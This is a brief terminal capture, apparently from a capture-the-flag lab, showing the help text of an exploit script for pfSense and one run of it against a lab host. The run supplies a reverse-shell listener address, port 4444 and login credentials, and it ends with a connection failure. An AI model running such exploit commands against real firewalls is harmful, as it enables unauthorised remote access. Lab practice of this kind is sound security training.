 TJNull/sense/exploits via 🐍 v3.11.4
❯ python pfsense.py -h
usage: pfsense.py [-h] [--rhost RHOST] [--lhost LHOST] [--lport LPORT]
                  [--username USERNAME] [--password PASSWORD]
options:
  -h, --help           show this help message and exit
  --rhost RHOST        Remote Host
  --lhost LHOST        Local Host listener
  --lport LPORT        Local Port listener
  --username USERNAME  pfsense Username
TJNull/sense/exploits via 🐍 v3.11.4
❯ python3 pfsense.py --rhost 10.10.10.60 --lhost 10.10.14.9 --lport 4444 --username rohit --password pfsense
Could not connect to host!